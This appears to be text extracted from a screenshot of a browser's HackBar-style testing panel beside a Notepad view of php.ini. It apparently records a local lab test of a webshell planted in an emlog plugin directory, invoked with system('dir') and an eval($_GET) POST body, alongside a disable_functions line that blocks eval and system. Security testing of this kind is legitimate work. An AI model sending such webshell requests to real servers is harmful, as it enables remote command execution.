 元素 控制台 源代码 性能 网络 应用程序 安全性 Lighthouse CSS 概述
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://emlog6.com:8083/content/plugins/shell/shell.php?2=system('dir');
Enable POST
enctype
application/x-www-form-urlencoded
Body
cmd=eval($_GET['2']);
php.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; and below.  This directive makes most sense if used in a per-directory
; or per-virtualhost web server configuration file. This directive is
; *NOT* affected by whether Safe Mode is turned On or Off.
; http://php.net/open-basedir
;open_basedir =
; This directive allows you to disable certain functions for security reasons.
; It receives a comma-delimited list of function names. This directive is
; *NOT* affected by whether Safe Mode is turned On or Off.
; http://php.net/disable-functions
disable_functions = eval,system
; This directive allows you to disable certain classes for security reasons.
; It receives a comma-delimited list of class names. This directive is
; *NOT* affected by whether Safe Mode is turned On or Off.
; http://php.net/disable-classes
disable_classes =
; Colors for Syntax Highlighting mode.  Anything that's acceptable in
; <span style="color: ???????"> would work.
第 305 行，第 21 列 100% Windows (CRLF) UTF-8